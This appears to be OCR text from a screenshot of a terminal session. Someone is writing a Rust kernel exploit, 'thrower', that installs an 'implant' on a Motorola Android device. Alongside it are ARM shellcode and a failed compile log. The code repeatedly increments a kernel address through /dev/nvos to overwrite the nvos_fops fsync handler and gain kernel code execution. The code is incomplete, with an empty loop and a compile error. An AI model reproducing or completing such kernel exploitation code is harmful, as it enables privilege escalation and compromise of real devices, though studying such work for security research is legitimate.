 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,1 11%
137 impl<'a> Implant<'a> {
138     /// Create a new implant in the actively running kernel
139     fn new() -> io::Result<Self> {
140         // Create the trampoline
141         let mut trampoline = Trampoline::new()?;
142
143         // Open the NVOS device
144         let mut nvos = File::open("/dev/nvos")?;
145
146         print!("Attempting to install implant...\n");
147
148         unsafe {
149             for _ in 0..0x30e0 {
150                 // syscall 273 - pciconfig_write
151                 Self::increment_address(&mut nvos, 0xc003c7a8);
152             }
153
154
155             let stuff = [0u32; 8];
156             stuff[6] = Self::test as u32;
157             print!("{}\n", syscall(273, 0, 0, 0, &stuff));
158         }
159
160         panic!("Done");
161
162         // Clean up the exploit artifacts
163         trampoline.update(Self::cleanup);
164
165         // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
166         // kernel.
167         // We are overwriting the `fsync()` handler in `file_operations`
168         // for `nvos_fops`. This is okay with our exploit constraints as
169         // the next few bytes in this structure are zeroed (NULL pointers)
170         for _ in 0..KERNEL_TRAMPOLINE_ADDR {
171             // Throw exploit at `nvos_fops->fsync`
172         }
173
174         // Check for a successful install
175         let installed = unsafe {
176             libc::fsync(nvos.as_raw_fd()) == 1234
177         };
178
179         // Report status
180         if installed {
src/main.rs 157,57 22%
"src/main.rs" 655L, 21032C written
VmallocUsed:      53808 kB
VmallocChunk:    229252 kB
pleb@gamey ~/android/motorola/thrower $
= note: `#[warn(unused_mut)]` on by default
error[E0594]: cannot assign to `stuff[_]`, as `stuff` is not declared as mutable
--> src/main.rs:156:13
|
155 |             let stuff = [0u32; 8];
|                 ----- help: consider changing this to be mutable: `mut stuff`
156 |             stuff[6] = Self::test as u32;
|             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^ cannot assign
warning: variable does not need to be mutable
--> src/main.rs:301:9
|
301 |     let mut implant = Implant::new()?;
|         ----^^^^^^^
|         |
|         help: remove this `mut`
error: aborting due to previous error; 6 warnings emitted
For more information about this error, try `rustc --explain E0594`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:3: all] Error 101
pleb@gamey ~/android/motorola/thrower $